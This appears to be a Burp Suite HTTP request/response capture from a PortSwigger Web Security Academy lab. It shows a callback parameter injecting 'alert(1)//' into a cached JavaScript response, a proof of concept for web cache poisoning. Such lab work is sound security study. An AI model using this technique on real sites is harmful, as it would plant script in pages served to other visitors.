 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a0000d20366afb68108528600e5009e.web-security-academy.net
3 Cookie: country=[object Object]; session=267TifwvlmeO3jlkLNNFgfP44PQ4jasx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0000d20366afb68108528600e5009e.web-security-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 30
6 X-Cache: hit
7 Content-Length: 195
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)//({"country":"United Kingdom"});